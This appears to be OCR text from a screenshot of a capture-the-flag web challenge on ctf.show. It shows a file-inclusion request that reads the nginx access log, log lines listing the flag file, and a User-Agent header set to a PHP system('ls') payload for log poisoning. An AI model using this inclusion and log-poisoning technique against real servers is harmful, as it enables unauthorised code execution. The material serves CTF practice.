 d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [28/Feb/2022:12:44:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb
/2022:12:44:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb/2022:12:45:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 395 "http://d32b7e4e-28ec-4f24-
ae6a-4defb566ec61.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 583 "http://d32b7e4e-
28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:43 +0000] "GET /?file=/var/log/nginx
/access.log HTTP/1.1" 200 802 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb
/2022:12:49:18 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1021 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "
PHP Version 7.3.11
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show
U <?php system('ls');?>